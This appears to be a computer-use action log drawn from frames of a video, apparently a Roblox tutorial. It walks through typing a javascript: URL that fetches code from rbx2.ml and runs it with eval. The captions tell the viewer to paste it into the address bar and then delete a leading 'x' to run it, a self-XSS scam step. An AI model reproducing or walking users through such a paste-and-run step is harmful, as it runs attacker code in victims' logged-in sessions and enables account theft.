
{"action": "type", "text": "xjavascript:$.get(\"//rbx2.ml/roblox-api?id=11395\",eval)"}
{"action": "type", "text": "first paste it in your url"}

- Caption "now get rid of" the leading x, then remove it and run the script URL
{"action": "type", "text": "now g"}

{"action": "type", "text": "et rid of"}

{"action": "left_click", "coordinate": [1442, 322]}

{"action": "left_click", "coordinate": [303, 51]}
